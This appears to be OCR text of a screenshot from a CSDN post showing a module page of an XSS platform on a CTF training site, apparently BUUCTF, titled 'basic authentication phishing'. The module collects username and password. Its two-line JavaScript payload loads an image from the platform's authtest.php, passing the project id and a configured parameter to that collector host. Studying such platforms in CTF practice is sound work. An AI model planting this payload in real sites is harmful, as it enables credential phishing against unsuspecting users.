 不安全 | xss.buuoj.cn/index.php?do=module&act=view&id=15
XSS Platform 主页 用户：11111 个人设置 退出登录
我的项目 创建
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
查看模块信息
模块名称
基础认证钓鱼
模块描述
针对基础认证进行钓鱼
参数 (需要服务器接收的参数名)
username
password
配置参数 (使用此模块时需要配置的参数，如参数名为user，则代码引用：{set.user})
info
代码 ({projectId}为项目id,{set.***}为***配置参数)
x=new Image();
x.src="http://xss.buuoj.cn/authtest.php?id={projectId}&info={set.info}";
返回
CSDN @m0_62094846